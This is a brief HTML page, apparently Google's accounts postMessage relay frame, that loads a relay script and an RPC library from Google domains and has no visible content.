<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Dalgcicv-pFhnG3s0uzjjg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Dalgcicv-pFhnG3s0uzjjg"></script></body></html>